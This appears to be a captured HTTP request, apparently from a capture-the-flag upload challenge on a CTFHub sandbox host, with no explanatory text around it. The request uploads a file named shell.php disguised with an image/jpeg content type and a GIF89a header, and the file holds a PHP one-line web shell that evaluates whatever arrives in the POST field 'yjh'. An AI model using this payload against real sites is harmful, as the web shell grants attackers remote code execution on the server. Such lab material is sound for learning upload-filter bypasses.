 1 POST / HTTP/1.1
2 Host: challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------111145564724442263461068823846
8 Content-Length: 389
9 Origin: http://challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------111145564724442263461068823846
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php
21 echo "hello";
22 @eval($_POST['yjh']);?>
23 -----------------------------111145564724442263461068823846
24 Content-Disposition: form-data; name="submit"
25
26 Submit
27 -----------------------------111145564724442263461068823846--
28